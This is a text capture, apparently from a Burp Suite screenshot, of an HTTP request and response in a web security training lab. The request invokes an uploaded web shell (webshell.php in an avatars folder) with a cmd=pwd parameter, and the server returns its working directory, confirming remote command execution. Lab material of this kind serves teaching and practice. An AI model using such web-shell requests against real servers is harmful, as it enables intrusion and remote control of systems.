 Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php?cmd=pwd HTTP/2
2 Host:
0ac1008904baee9fdc340a2500ba0035.web-security-academy.net
3 Cookie: session=Bw0AtgNAIfClB8TpIfCssXG3GfLMOp27
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 19 Sep 2024 22:40:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 22
7
8 /var/www/html/avatars
9